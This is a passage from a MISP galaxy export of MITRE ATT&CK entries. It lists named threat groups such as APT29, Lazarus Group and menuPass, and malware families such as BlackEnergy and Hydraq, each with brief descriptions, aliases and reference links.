Naikon is a threat group that has focused on targets around the South China Sea. (Citation: Baumgartner Naikon 2015) The group has been attributed to the Chinese People's Liberation Army's (PLA) Chengdu Military Region Second Technical Reconnaissance Bureau (Military Unit Cover Designator 78020). (Citation: CameraShy) While Naikon shares some characteristics with APT30, the two groups do not appear to be exact matches. (Citation: Baumgartner Golovkin Naikon 2015)

Naikon - G0019 is also known as:

Naikon

Table 982. Table References

Links

https://attack.mitre.org/wiki/Group/G0019

https://securelist.com/files/2015/05/TheNaikonAPT-MsnMM1.pdf

http://cdn2.hubspot.net/hubfs/454298/Project%20CAMERASHY%20ThreatConnect%20Copyright%202015.pdf

https://securelist.com/the-naikon-apt/69953/

#### Ke3chang - G0004

Ke3chang is a threat group attributed to actors operating out of China. (Citation: Villeneuve et al 2014)

Ke3chang - G0004 is also known as:

Ke3chang

Table 983. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0004

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/wp-operation-ke3chang.pdf

#### APT32 - G0050

APT32 is a threat group that has been active since at least 2014. The group has targeted multiple private sector industries as well as with foreign governments, dissidents, and journalists, and has extensively used strategic web compromises to compromise victims. The group is believed to be Vietnam-based. (Citation: FireEye APT32 May 2017) (Citation: Volexity OceanLotus Nov 2017)

APT32 - G0050 is also known as:

- APT32
- OceanLotus Group

Table 984. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0050

https://www.fireeye.com/blog/threat-research/2017/05/cyber-espionage-apt32.html

https://www.volexity.com/blog/2017/11/06/oceanlotus-blossoms-mass-digital-surveillance-and-exploitation-of-asean-nations-the-media-human-rights-and-civil-society/

### MuddyWater - G0069

MuddyWater is an Iranian threat group that has primarily targeted Middle Eastern nations. Activity from this group was previously linked to FIN7, but is believed to be a distinct group motivated by espionage. (Citation: Unit 42 MuddyWater Nov 2017)

MuddyWater - G0069 is also known as:

- MuddyWater
- TEMP.Zagros

Table 985. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0069

https://researchcenter.paloaltonetworks.com/2017/11/unit42-muddying-the-water-targeted-attacks-in-the-middle-east/

#### Patchwork - G0040

Patchwork is a threat group that was first observed in December 2015. While the group has not been definitively attributed, circumstantial evidence suggests the group may be a pro-Indian or Indian entity. Much of the code used by this group was copied and pasted from online forums. (Citation: Cymmetria Patchwork) (Citation: Symantec Patchwork)

Patchwork - G0040 is also known as:

- Patchwork
- Dropping Elephant
- Chinastrats
- MONSOON
- Operation Hangover

Table 986. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0040

https://s3-us-west-2.amazonaws.com/cymmetria-blog/public/Unveiling%20Patchwork.pdf

http://www.symantec.com/connect/blogs/patchwork-cyberespionage-group-expands-targets-governments-wide-range-industries

#### APT30 - G0013

APT30 is a threat group suspected to be associated with the Chinese government. (Citation: FireEye APT30) While Naikon shares some characteristics with APT30, the two groups do not appear to be exact matches. (Citation: Baumgartner Golovkin Naikon 2015)

APT30 - G0013 is also known as:

APT30

Table 987. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0013

https://www2.fireeye.com/rs/fireye/images/rpt-apt30.pdf

https://securelist.com/the-naikon-apt/69953/

### **MONSOON - G0042**

Table 988. Table References

Links

https://attack.mitre.org/wiki/Group/G0042

#### APT17 - G0025

APT17 is a China-based threat group that has conducted network intrusions against U.S. government entities, the defense industry, law firms, information technology companies, mining companies, and non-government organizations. (Citation: FireEye APT17)

APT17 - G0025 is also known as:

- APT17
- Deputy Dog

Table 989. Table References

Links

https://attack.mitre.org/wiki/Group/G0025

https://www2.fireeye.com/rs/fireye/images/APT17%20Report.pdf

### FIN7 - G0046

FIN7 is a financially motivated threat group that has primarily targeted the retail and hospitality sectors, often using point-of-sale malware. It is sometimes referred to as Carbanak Group, but these appear to be two groups using the same Carbanak malware and are therefore tracked separately. (Citation: FireEye FIN7 March 2017) (Citation: FireEye FIN7 April 2017)

FIN7 - G0046 is also known as:

• FIN7

Table 990. Table References

Links

https://attack.mitre.org/wiki/Group/G0046

https://www.fireeye.com/blog/threat-research/2017/03/fin7%20spear%20phishing.html

https://www.fireeye.com/blog/threat-research/2017/04/fin7-phishing-lnk.html

## APT3 - G0022

APT3 is a China-based threat group that researchers have attributed to China's Ministry of State Security. (Citation: FireEye Clandestine Wolf) (Citation: Recorded Future APT3 May 2017) This group is responsible for the campaigns known as Operation Clandestine Fox, Operation Clandestine Wolf,

and Operation Double Tap. (Citation: FireEye Clandestine Wolf) (Citation: FireEye Operation Double Tap) As of June 2015, the group appears to have shifted from targeting primarily US victims to primarily political organizations in Hong Kong. (Citation: Symantec Buckeye)

(Citation: APT3 Adversary Emulation Plan)

#### APT3 - G0022 is also known as:

- APT3
- Gothic Panda
- Pirpi
- UPS Team
- Buckeye
- Threat Group-0110
- TG-0110

#### Table 991. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0022

https://www.fireeye.com/blog/threat-research/2015/06/operation-clandestine-wolf-adobe-flash-zero-day.html

https://www.recordedfuture.com/chinese-mss-behind-apt3/

https://www.fireeye.com/blog/threat-research/2014/11/operation%20doubletap.html

http://www.symantec.com/connect/blogs/buckeye-cyberespionage-group-shifts-gaze-us-hong-kong

https://attack.mitre.org/w/img%20auth.php/6/6c/APT3%20Adversary%20Emulation%20Plan.pdf

### **GCMAN - G0036**

GCMAN is a threat group that focuses on targeting banks for the purpose of transferring money to e-currency services. (Citation: Securelist GCMAN)

GCMAN - G0036 is also known as:

GCMAN

#### Table 992. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0036

https://securelist.com/apt-style-bank-robberies-increase-with-metel-gcman-and-carbanak-2-0-attacks/73638/

# Lazarus Group - G0032

Lazarus Group is a threat group that has been attributed to the North Korean government. (Citation: US-CERT HIDDEN COBRA June 2017) The group has been active since at least 2009 and was reportedly responsible for the November 2014 destructive wiper attack against Sony Pictures Entertainment as part of a campaign named Operation Blockbuster by Novetta. Malware used by Lazarus Group correlates to other reported campaigns, including Operation Flame, Operation 1Mission, Operation Troy, DarkSeoul, and Ten Days of Rain. (Citation: Novetta Blockbuster)

Lazarus Group - G0032 is also known as:

- · Lazarus Group
- HIDDEN COBRA
- Guardians of Peace
- ZINC
- NICKEL ACADEMY

Table 993. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0032

https://www.us-cert.gov/ncas/alerts/TA17-164A

https://www.operationblockbuster.com/wp-content/uploads/2016/02/Operation-Blockbuster-Report.pdf

## Lotus Blossom - G0030

Lotus Blossom is a threat group that has targeted government and military organizations in Southeast Asia. (Citation: Lotus Blossom Jun 2015)

Lotus Blossom - G0030 is also known as:

- · Lotus Blossom
- Spring Dragon

Table 994. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0030

https://www.paloaltonetworks.com/resources/research/unit42-operation-lotus-blossom.html

# **Equation - G0020**

Equation is a sophisticated threat group that employs multiple remote access tools. The group is known to use zero-day exploits and has developed the capability to overwrite the firmware of hard disk drives. (Citation: Kaspersky Equation QA)

Equation - G0020 is also known as:

• Equation

Table 995. Table References

Links

https://attack.mitre.org/wiki/Group/G0020

https://securelist.com/files/2015/02/Equation%20group%20questions%20and%20answers.pdf

### Darkhotel - G0012

Darkhotel is a threat group that has been active since at least 2004. The group has conducted activity on hotel and business center Wi-Fi and physical connections as well as peer-to-peer and file sharing networks. The actors have also conducted spearphishing. (Citation: Kaspersky Darkhotel)

Darkhotel - G0012 is also known as:

Darkhotel

Table 996. Table References

Links

https://attack.mitre.org/wiki/Group/G0012

https://securelist.com/files/2014/11/darkhotel%20kl%2007.11.pdf

# Dragonfly - G0035

Dragonfly is a cyber espionage group that has been active since at least 2011. They initially targeted defense and aviation companies but shifted to focus on the energy sector in early 2013. They have also targeted companies related to industrial control systems. The group appeared to decrease activity following public exposure in 2014, and re-emerged in late 2015 through 2017. (Citation: Symantec Dragonfly) (Citation: Symantec Dragonfly) Sept 2017

Dragonfly - G0035 is also known as:

- Dragonfly
- Energetic Bear

Table 997. Table References

Links

https://attack.mitre.org/wiki/Group/G0035

http://www.symantec.com/content/en/us/enterprise/media/security%20response/whitepapers/Dragonfly%20Threat%20Against%20Western%20Energy%20Suppliers.pdf

# Suckfly - G0039

Suckfly is a China-based threat group that has been active since at least 2014. (Citation: Symantec Suckfly March 2016)

Suckfly - G0039 is also known as:

Suckfly

Table 998. Table References

Links

https://attack.mitre.org/wiki/Group/G0039

http://www.symantec.com/connect/blogs/suckfly-revealing-secret-life-your-code-signing-certificates

## Stealth Falcon - G0038

Stealth Falcon is a threat group that has conducted targeted spyware attacks against Emirati journalists, activists, and dissidents since at least 2012. Circumstantial evidence suggests there could be a link between this group and the United Arab Emirates (UAE) government, but that has not been confirmed. (Citation: Citizen Lab Stealth Falcon May 2016)

Stealth Falcon - G0038 is also known as:

• Stealth Falcon

Table 999. Table References

Links

https://attack.mitre.org/wiki/Group/G0038

https://citizenlab.org/2016/05/stealth-falcon/

## **BRONZE BUTLER - G0060**

BRONZE BUTLER is a cyber espionage group with likely Chinese origins that has been active since at least 2008. The group primarily targets Japanese organizations, particularly those in government, biotechnology, electronics manufacturing, and industrial chemistry. (Citation: Trend Micro Daserf Nov 2017) (Citation: Secureworks BRONZE BUTLER Oct 2017)

BRONZE BUTLER - G0060 is also known as:

- BRONZE BUTLER
- REDBALDKNIGHT
- Tick

Table 1000. Table References

Links

https://attack.mitre.org/wiki/Group/G0060

http://blog.trendmicro.com/trendlabs-security-intelligence/redbaldknight-bronze-butler-daserf-backdoor-now-using-steganography/

https://www.secureworks.com/research/bronze-butler-targets-japanese-businesses

### Scarlet Mimic - G0029

Scarlet Mimic is a threat group that has targeted minority rights activists. This group has not been directly linked to a government source, but the group's motivations appear to overlap with those of the Chinese government. While there is some overlap between IP addresses used by Scarlet Mimic and Putter Panda, it has not been concluded that the groups are the same. (Citation: Scarlet Mimic Jan 2016)

Scarlet Mimic - G0029 is also known as:

• Scarlet Mimic

Table 1001. Table References

Links

https://attack.mitre.org/wiki/Group/G0029

http://researchcenter.paloaltonetworks.com/2016/01/scarlet-mimic-years-long-espionage-targets-minority-activists/

# **Threat Group-1314 - G0028**

Threat Group-1314 is an unattributed threat group that has used compromised credentials to log into a victim's remote access infrastructure. (Citation: Dell TG-1314)

Threat Group-1314 - G0028 is also known as:

- Threat Group-1314
- TG-1314

Table 1002. Table References

Links

https://attack.mitre.org/wiki/Group/G0028

http://www.secureworks.com/resources/blog/living-off-the-land/

# **Turla - G0010**

Turla is a threat group that has infected victims in over 45 countries, spanning a range of industries including government, embassies, military, education, research and pharmaceutical companies. They are known for conducting watering hole and spearphishing campaigns. (Citation: Kaspersky Turla) (Citation: ESET Gazer Aug 2017)

Turla - G0010 is also known as:

- Turla
- Waterbug
- WhiteBear

Table 1003. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0010

https://securelist.com/the-epic-turla-operation/65545/

https://www.welivesecurity.com/wp-content/uploads/2017/08/eset-gazer.pdf

### Elderwood - G0066

Elderwood is a suspected Chinese cyber espionage group that was reportedly responsible for the 2009 Google intrusion known as Operation Aurora. (Citation: Security Affairs Elderwood Sept 2012) The group has targeted defense organizations, supply chain manufacturers, human rights and nongovernmental organizations (NGOs), and IT service providers. (Citation: Symantec Elderwood Sept 2012) (Citation: CSM Elderwood Sept 2012)

Contributors: Valerii Marchuk, Cybersecurity Help s.r.o.

Elderwood - G0066 is also known as:

- Elderwood
- Elderwood Gang
- · Beijing Group
- Sneaky Panda

Table 1004. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0066

http://securityaffairs.co/wordpress/8528/hacking/elderwood-project-who-is-behind-op-aurora-and-ongoing-attacks.html

http://www.symantec.com/content/en/us/enterprise/media/security%20response/whitepapers/the-elderwood-project.pdf

https://www.csmonitor.com/USA/2012/0914/Stealing-US-business-secrets-Experts-ID-two-huge-cyber-gangs-in-China

### APT29 - G0016

APT29 is threat group that has been attributed to the Russian government and has operated since at least 2008. (Citation: F-Secure The Dukes) (Citation: GRIZZLY STEPPE JAR) This group reportedly compromised the Democratic National Committee starting in the summer of 2015. (Citation:

Crowdstrike DNC June 2016)

APT29 - G0016 is also known as:

- APT29
- The Dukes
- Cozy Bear
- CozyDuke

Table 1005. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0016

https://www.f-secure.com/documents/996508/1030745/dukes%20whitepaper.pdf

https://www.crowdstrike.com/blog/bears-midst-intrusion-democratic-national-committee/

### menuPass - G0045

menuPass is a threat group that appears to originate from China and has been active since approximately 2009. The group has targeted healthcare, defense, aerospace, and government sectors, and has targeted Japanese victims since at least 2014. In 2016 and 2017, the group targeted managed IT service providers, manufacturing and mining companies, and a university. (Citation: Palo Alto menuPass Feb 2017) (Citation: Crowdstrike CrowdCast Oct 2013) (Citation: FireEye Poison Ivy) (Citation: PWC Cloud Hopper April 2017) (Citation: FireEye APT10 April 2017)

menuPass - G0045 is also known as:

- menuPass
- Stone Panda
- APT10
- Red Apollo
- CVNX

Table 1006. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0045

http://research center.paloal to networks.com/2017/02/unit42-menupass-returns-new-malware-new-attacks-japanese-academics-organizations/

https://www.slideshare.net/CrowdStrike/crowd-casts-monthly-you-have-an-adversary-problem

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/rpt-poisonivy.pdf

https://www.pwc.co.uk/cyber-security/pdf/cloud-hopper-report-final-v4.pdf

https://www.fireeye.com/blog/threat-research/2017/04/apt10%20menupass%20grou.html

### Putter Panda - G0024

Putter Panda is a Chinese threat group that has been attributed to Unit 61486 of the 12th Bureau of the PLA's 3rd General Staff Department (GSD). (Citation: CrowdStrike Putter Panda)

Putter Panda - G0024 is also known as:

- Putter Panda
- APT2.
- MSUpdater

Table 1007. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0024

http://cdn0.vox-cdn.com/assets/4589853/crowdstrike-intelligence-report-putter-panda.original.pdf

### **Axiom - G0001**

(Citation: Axiom) is a cyber espionage group suspected to be associated with the Chinese government. It is responsible for the Operation SMN campaign. (Citation: Axiom) Though both this group and Winnti Group use the malware Winnti, the two groups appear to be distinct based on differences in reporting on the groups' TTPs and targeting. (Citation: Kaspersky Winnti April 2013) (Citation: Kaspersky Winnti June 2015) (Citation: Novetta Winnti April 2015)

Axiom - G0001 is also known as:

- Axiom
- Group 72

Table 1008. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0001

http://www.novetta.com/wp-content/uploads/2014/11/Executive%20Summary-Final%201.pdf

https://kasperskycontent/uploads/sites/43/vlpdfs/winnti-more-than-just-a-game-130410.pdf

https://securelist.com/games-are-over/70991/

http://www.novetta.com/wp-content/uploads/2015/04/novetta%20winntianalysis.pdf

# **Magic Hound - G0059**

Magic Hound is an espionage campaign operating primarily in the Middle East that dates back to at least mid-2016. The group behind the campaign has primarily targeted organizations in the energy,

government, and technology sectors that are either based or have business interests in Saudi Arabia. (Citation: Unit 42 Magic Hound Feb 2017)

Contributors: Bryan Lee

Magic Hound - G0059 is also known as:

- Magic Hound
- Rocket Kitten
- Operation Saffron Rose
- Ajax Security Team
- Operation Woolen-Goldfish
- Newscaster
- Cobalt Gypsy

Table 1009. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0059

https://researchcenter.paloaltonetworks.com/2017/02/unit42-magic-hound-campaign-attacks-sauditargets/

## FIN8 - G0061

FIN8 is a financially motivated threat group known to launch tailored spearphishing campaigns targeting the retail, restaurant, and hospitality industries. (Citation: FireEye Obfuscation June 2017) (Citation: FireEye Fin8 May 2016)

FIN8 - G0061 is also known as:

• FIN8

Table 1010. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0061

https://www.fireeye.com/blog/threat-research/2017/06/obfuscation-in-the-wild.html

https://www.fireeye.com/blog/threat-research/2016/05/windows-zero-day-payment-cards.html

## PROMETHIUM - G0056

PROMETHIUM is an activity group that has been active since at least 2012. The group conducted a campaign in May 2016 and has heavily targeted Turkish victims. PROMETHIUM has demonstrated similarity to another activity group called NEODYMIUM due to overlapping victim and campaign characteristics. (Citation: Microsoft NEODYMIUM Dec 2016) (Citation: Microsoft SIR Vol 21)

PROMETHIUM - G0056 is also known as:

• PROMETHIUM

Table 1011. Table References

Links

https://attack.mitre.org/wiki/Group/G0056

https://blogs.technet.microsoft.com/mmpc/2016/12/14/twin-zero-day-attacks-promethium-and-neodymium-target-individuals-in-europe/

http://download.microsoft.com/download/E/B/0/EB0F50CC-989C-4B66-B7F6-68CD3DC90DE3/Microsoft%20Security%20Intelligence%20Report%20Volume%2021%20English.pdf

## Carbanak - G0008

Carbanak is a threat group that mainly targets banks. It also refers to malware of the same name (Carbanak). It is sometimes referred to as FIN7, but these appear to be two groups using the same Carbanak malware and are therefore tracked separately. (Citation: Kaspersky Carbanak) (Citation: FireEye FIN7 April 2017)

Contributors: Anastasios Pingios

Carbanak - G0008 is also known as:

- Carbanak
- Anunak
- Carbon Spider

Table 1012. Table References

Links

https://attack.mitre.org/wiki/Group/G0008

https://securelist.com/files/2015/02/Carbanak%20APT%20eng.pdf

https://www.fireeye.com/blog/threat-research/2017/04/fin7-phishing-lnk.html

## APT33 - G0064

APT33 is a suspected Iranian threat group that has carried out operations since at least 2013. The group has targeted organizations across multiple industries in the United States, Saudi Arabia, and South Korea, with a particular interest in the aviation and energy sectors. (Citation: FireEye APT33 Sept 2017) (Citation: FireEye APT33 Webinar Sept 2017)

APT33 - G0064 is also known as:

APT33

Table 1013. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0064

https://www.fireeye.com/blog/threat-research/2017/09/apt33-insights-into-iranian-cyber-espionage.html

https://www.brighttalk.com/webcast/10703/275683

### APT18 - G0026

APT18 is a threat group that has operated since at least 2009 and has targeted a range of industries, including technology, manufacturing, human rights groups, government, and medical. (Citation: Dell Lateral Movement)

APT18 - G0026 is also known as:

- APT18
- Threat Group-0416
- TG-0416
- Dynamite Panda

Table 1014. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0026

http://www.secureworks.com/resources/blog/where-you-at-indicators-of-lateral-movement-using-at-exe-on-windows-7-systems/

### Leviathan - G0065

Leviathan is a cyber espionage group that has been active since at least 2013. The group generally targets defense and government organizations, but has also targeted a range of industries including engineering firms, shipping and transportation, manufacturing, defense, government offices, and research universities in the United States, Western Europe, and along the South China Sea. (Citation: Proofpoint Leviathan Oct 2017) (Citation: FireEye Periscope March 2018)

Contributors: Valerii Marchuk, Cybersecurity Help s.r.o.

Leviathan - G0065 is also known as:

- Leviathan
- TEMP.Periscope

Table 1015. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0065

https://www.proofpoint.com/us/threat-insight/post/leviathan-espionage-actor-spearphishes-maritime-and-defense-targets

https://www.fireeye.com/blog/threat-research/2018/03/suspected-chinese-espionage-group-targeting-maritime-and-engineering-industries.html

# CopyKittens - G0052

CopyKittens is an Iranian cyber espionage group that has been operating since at least 2013. It has targeted countries including Israel, Saudi Arabia, Turkey, the U.S., Jordan, and Germany. The group is responsible for the campaign known as Operation Wilted Tulip. (Citation: ClearSky CopyKittens March 2017) (Citation: ClearSky Wilted Tulip July 2017) (Citation: CopyKittens Nov 2015)

CopyKittens - G0052 is also known as:

CopyKittens

Table 1016. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0052

http://www.clearskysec.com/copykitten-jpost/

http://www.clearskysec.com/wp-content/uploads/2017/07/Operation%20Wilted%20Tulip.pdf

https://s3-eu-west-1.amazonaws.com/minervaresearchpublic/CopyKittens/CopyKittens.pdf

# **Gamaredon Group - G0047**

Gamaredon Group is a threat group that has been active since at least 2013 and has targeted individuals likely involved in the Ukrainian government. (Citation: Palo Alto Gamaredon Feb 2017)

Gamaredon Group - G0047 is also known as:

Gamaredon Group

Table 1017. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0047

https://researchcenter.paloaltonetworks.com/2017/02/unit-42-title-gamaredon-group-toolset-evolution/

# **Enterprise Attack - Malware**

Name of ATT&CK software.



Enterprise Attack - Malware is a cluster galaxy available in JSON format at <a href="https://github.com/MISP/misp-galaxy/blob/master/clusters/enterprise">https://github.com/MISP/misp-galaxy/blob/master/clusters/enterprise</a> attack - malware.json[this location] The JSON format can be freely reused in your application or automatically enabled in MISP.

#### authors

**MITRE** 

### **OLDBAIT - S0138**

OLDBAIT is a credential harvester used by APT28. (Citation: FireEye APT28) (Citation: FireEye APT28) January 2017

Aliases: OLDBAIT, Sasfis

OLDBAIT - S0138 is also known as:

- OLDBAIT
- Sasfis

Table 1018. Table References

Links

https://attack.mitre.org/wiki/Software/S0138

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/rpt-apt28.pdf

## **PHOREAL - S0158**

PHOREAL is a signature backdoor used by APT32. (Citation: FireEye APT32 May 2017)

Aliases: PHOREAL

PHOREAL - S0158 is also known as:

• PHOREAL

Table 1019. Table References

Links

https://attack.mitre.org/wiki/Software/S0158

https://www.fireeye.com/blog/threat-research/2017/05/cyber-espionage-apt32.html

## CosmicDuke - S0050

CosmicDuke is malware that was used by APT29 from 2010 to 2015. (Citation: F-Secure The Dukes)

Aliases: CosmicDuke, TinyBaron, BotgenStudios, NemesisGemina

CosmicDuke - S0050 is also known as:

- CosmicDuke
- TinyBaron
- BotgenStudios
- NemesisGemina

Table 1020. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0050

https://www.f-secure.com/documents/996508/1030745/dukes%20whitepaper.pdf

### H1N1 - S0132

H1N1 is a malware variant that has been distributed via a campaign using VBA macros to infect victims. Although it initially had only loader capabilities, it has evolved to include information-stealing functionality. (Citation: Cisco H1N1 Part 1)

Aliases: H1N1

H1N1 - S0132 is also known as:

• H1N1

Table 1021. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0132

http://blogs.cisco.com/security/h1n1-technical-analysis-reveals-new-capabilities

## **SPACESHIP - S0035**

SPACESHIP is malware developed by APT30 that allows propagation and exfiltration of data over removable devices. APT30 may use this capability to exfiltrate data across air-gaps. (Citation: FireEye APT30)

Aliases: SPACESHIP

SPACESHIP - S0035 is also known as:

SPACESHIP

Table 1022. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0035

https://www2.fireeye.com/rs/fireye/images/rpt-apt30.pdf

### Hi-Zor - S0087

Hi-Zor is a remote access tool (RAT) that has characteristics similar to Sakula. It was used in a campaign named INOCNATION. (Citation: Fidelis Hi-Zor)

Aliases: Hi-Zor

Hi-Zor - S0087 is also known as:

• Hi-Zor

Table 1023. Table References

Links

https://attack.mitre.org/wiki/Software/S0087

http://www.threatgeek.com/2016/01/introducing-hi-zor-rat.html

### **TEXTMATE - S0146**

TEXTMATE is a second-stage PowerShell backdoor that is memory-resident. It was observed being used along with POWERSOURCE in February 2017. (Citation: FireEye FIN7 March 2017)

Aliases: DNSMessenger, TEXTMATE

TEXTMATE - S0146 is also known as:

- DNSMessenger
- TEXTMATE

Table 1024. Table References

Links

https://attack.mitre.org/wiki/Software/S0146

https://www.fireeye.com/blog/threat-research/2017/03/fin7%20spear%20phishing.html

# Net Crawler - S0056

Net Crawler is an intranet worm capable of extracting credentials using credential dumpers and spreading to systems on a network over SMB by brute forcing accounts with recovered passwords and using PsExec to execute a copy of Net Crawler. (Citation: Cylance Cleaver)

Aliases: Net Crawler, NetC

Net Crawler - S0056 is also known as:

- Net Crawler
- NetC

Table 1025. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0056

https://www.cylance.com/content/dam/cylance/pages/operation-cleaver/Cylance%20Operation%20Cleaver%20Report.pdf

# BlackEnergy - S0089

BlackEnergy is a malware toolkit that has been used by both criminal and APT actors. It dates back to at least 2007 and was originally designed to create botnets for use in conducting Distributed Denial of Service (DDoS) attacks, but its use has evolved to support various plug-ins. It is well known for being used during the confrontation between Georgia and Russia in 2008, as well as in targeting Ukrainian institutions. Variants include BlackEnergy 2 and BlackEnergy 3. (Citation: F-Secure BlackEnergy 2014)

Aliases: BlackEnergy, Black Energy

BlackEnergy - S0089 is also known as:

- BlackEnergy
- Black Energy

Table 1026. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0089

https://www.f-secure.com/documents/996508/1030745/blackenergy%20whitepaper.pdf

# XAgentOSX - S0161

(Citation: XAgentOSX) is a trojan that has been used by APT28 on OS X and appears to be a port of their standard CHOPSTICK or XAgent trojan. (Citation: XAgentOSX)

Aliases: (Citation: XAgentOSX)

XAgentOSX - S0161 is also known as:

XAgentOSX

Table 1027. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0161

https://researchcenter.paloaltonetworks.com/2017/02/unit42-xagentosx-sofacys-xagent-macos-tool/

## Pisloader - S0124

Pisloader is a malware family that is notable due to its use of DNS as a C2 protocol as well as its use of anti-analysis tactics. It has been used by APT18 and is similar to another malware family, HTTPBrowser, that has been used by the group. (Citation: Palo Alto DNS Requests)

Aliases: Pisloader

Pisloader - S0124 is also known as:

Pisloader

Table 1028. Table References

Links

https://attack.mitre.org/wiki/Software/S0124

http://researchcenter.paloaltonetworks.com/2016/05/unit42-new-wekby-attacks-use-dns-requests-as-command-and-control-mechanism/

## Backdoor.Oldrea - S0093

Backdoor.Oldrea is a backdoor used by Dragonfly. It appears to be custom malware authored by the group or specifically for it. (Citation: Symantec Dragonfly)

Aliases: Backdoor.Oldrea, Havex

Backdoor.Oldrea - S0093 is also known as:

- · Backdoor.Oldrea
- Havex

Table 1029. Table References

Links

https://attack.mitre.org/wiki/Software/S0093

http://www.symantec.com/content/en/us/enterprise/media/security%20response/whitepapers/Drag onfly%20Threat%20Against%20Western%20Energy%20Suppliers.pdf

## NanHaiShu - S0228

is a custom JavaScript backdoor used by Leviathan. (Citation: Proofpoint Leviathan Oct 2017)

Aliases: NanHaiShu

NanHaiShu - S0228 is also known as:

NanHaiShu

Table 1030. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0228

https://www.proofpoint.com/us/threat-insight/post/leviathan-espionage-actor-spearphishes-maritime-and-defense-targets

### Starloader - S0188

Starloader is a loader component that has been observed loading Felismus and associated tools. (Citation: Symantec Sowbug Nov 2017)

Aliases: Starloader

Contributors: Alan Neville, @abnev

Starloader - S0188 is also known as:

Starloader

Table 1031. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0188

https://www.symantec.com/connect/blogs/sowbug-cyber-espionage-group-targets-south-american-and-southeast-asian-governments

## ChChes - S0144

ChChes is a Trojan that appears to be used exclusively by menuPass. It was used to target Japanese organizations in 2016. Its lack of persistence methods suggests it may be intended as a first-stage tool. (Citation: Palo Alto menuPass Feb 2017) (Citation: JPCERT ChChes Feb 2017) (Citation: PWC Cloud Hopper Technical Annex April 2017)

Aliases: ChChes, Scorpion, HAYMAKER

ChChes - S0144 is also known as:

- ChChes
- Scorpion
- HAYMAKER

Table 1032. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0144

http://researchcenter.paloaltonetworks.com/2017/02/unit42-menupass-returns-new-malware-new-attacks-japanese-academics-organizations/

http://blog.jpcert.or.jp/2017/02/chches-malware—93d6.html

# **Hacking Team UEFI Rootkit - S0047**

Hacking Team UEFI Rootkit is a rootkit developed by the company Hacking Team as a method of persistence for remote access software. (Citation: TrendMicro Hacking Team UEFI)

Aliases: Hacking Team UEFI Rootkit

Hacking Team UEFI Rootkit - S0047 is also known as:

· Hacking Team UEFI Rootkit

Table 1033. Table References

Links

https://attack.mitre.org/wiki/Software/S0047

http://blog.trendmicro.com/trendlabs-security-intelligence/hacking-team-uses-uefi-bios-rootkit-to-keep-rcs-9-agent-in-target-systems/

# Hydraq - S0203

Hydraq is a data-theft trojan first used by Elderwood in the 2009 Google intrusion known as Operation Aurora, though variations of this trojan have been used in more recent campaigns by other Chinese actors, possibly including APT17. (Citation: MicroFocus 9002 Aug 2016) (Citation: Symantec Elderwood Sept 2012) (Citation: Symantec Trojan.Hydraq Jan 2010) (Citation: ASERT Seven Pointed Dagger Aug 2015) (Citation: FireEye DeputyDog 9002 November 2013) (Citation: ProofPoint GoT 9002 Aug 2017) (Citation: FireEye Sunshop Campaign May 2013) (Citation: PaloAlto 3102 Sept 2015)

Aliases: Hydraq, Aurora, 9002 RAT

Hydraq - S0203 is also known as:

- Hydraq
- Aurora
- 9002 RAT

Table 1034. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0203

https://community.softwaregrp.com/t5/Security-Research/9002-RAT-a-second-building-on-the-left/ba-p/228686#.WosBVKjwZPZ

http://www.symantec.com/content/en/us/enterprise/media/security%20response/whitepapers/the-elderwood-project.pdf

https://www.symantec.com/connect/blogs/trojanhydraq-incident

https://www.arbornetworks.com/blog/asert/wp-content/uploads/2016/01/ASERT-Threat-Intelligence-Brief-2015-08-Uncovering-the-Seven-Point-Dagger.pdf

https://www.fireeye.com/blog/threat-research/2013/11/operation-ephemeral-hydra-ie-zero-day-linked-to-deputydog-uses-diskless-method.html

https://www.proofpoint.com/us/threat-insight/post/operation-rat-cook-chinese-apt-actors-use-fake-game-thrones-leaks-lures

https://www.fireeye.com/blog/threat-research/2013/05/ready-for-summer-the-sunshop-campaign.html

https://researchcenter.paloaltonetworks.com/2015/09/chinese-actors-use-3102-malware-in-attacks-on-us-government-and-eu-media/

# httpclient - S0068

httpclient is malware used by Putter Panda. It is a simple tool that provides a limited range of functionality, suggesting it is likely used as a second-stage or supplementary/backup tool. (Citation: CrowdStrike Putter Panda)

Aliases: httpclient

httpclient - S0068 is also known as:

httpclient

Table 1035. Table References

Links

https://attack.mitre.org/wiki/Software/S0068

http://cdn0.vox-cdn.com/assets/4589853/crowdstrike-intelligence-report-putter-panda.original.pdf

# Downdelph - S0134

Downdelph is a first-stage downloader written in Delphi that has been used by APT28 in rare instances between 2013 and 2015. (Citation: ESET Sednit Part 3)

Aliases: Downdelph, Delphacy

Downdelph - S0134 is also known as:

- Downdelph
- Delphacy

